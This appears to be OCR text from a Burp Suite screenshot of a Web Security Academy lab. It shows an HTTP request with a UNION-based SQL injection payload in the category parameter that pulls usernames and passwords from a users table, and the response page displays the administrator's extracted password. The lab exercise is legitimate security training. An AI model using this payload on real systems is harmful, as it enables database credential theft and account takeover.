 Raw Hex
1 GET /filter?category=Gifts' union
select '1',username || '~' || password from users where username='administrator'
-- HTTP/2
2 Host: 0acc00e003640b0180c799f400ae00c3.web-security-academy.net
3 Cookie: session=XN3AZCkwKuaWWQQ5TuSEjlXXHEpQVIXd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
SHOP
Gifts' union select '1',username || '~' || password
from users where username='administrator'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
administrator~s6ennwhyjdx5m3a24l8a View details
High-End Gift Wrapping View details